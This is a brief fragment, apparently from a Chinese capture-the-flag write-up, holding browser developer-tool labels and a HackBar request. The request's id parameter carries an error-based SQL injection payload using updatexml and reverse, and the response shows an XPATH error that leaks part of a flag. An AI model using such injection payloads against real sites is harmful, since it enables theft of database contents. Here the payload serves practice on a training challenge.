 XPATH syntax error: '}91a4f60d9671-b5c8-8524-bb4a-3ea'
查看器 控制台 调试器 网络 样式编辑器 存储 HackBar 性能 内存 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://d3475e8d2a564adeb674094194b968f39cda3b81bafe4f8f.changame.ichunqiu.com/index.php?id=updatexml(1,concat(reverse((select f14g from f14g))),1)